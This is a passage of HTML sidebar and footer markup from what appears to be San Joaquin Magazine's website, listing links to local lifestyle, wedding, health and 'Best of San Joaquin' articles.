									<a href="https://sanjoaquinmagazine.com/2014/08/kcm-boutique/" title="KCM Boutique">
										KCM Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/11/5-hot-5-cold/" title="5 Hot 5 Cold">
										5 Hot 5 Cold									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/camron-king-of-lodis-wine-scene/" title="Camron King of Lodi`s Wine Scene">
										Camron King of Lodi`s Wine Scene									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/02/cultured-kindness/" title="Cultured Kindness">
										Cultured Kindness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/01/nutrition-fueled-fitness/" title="Nutrition Fueled Fitness">
										Nutrition Fueled Fitness									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2016/01/share-the-love-2/" title="Share The Love">
										Share The Love									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/12/30-best-bets-to-heat-up-the-season/" title="30 Best Bets To Heat Up The Season">
										30 Best Bets To Heat Up The Season									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
    </div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
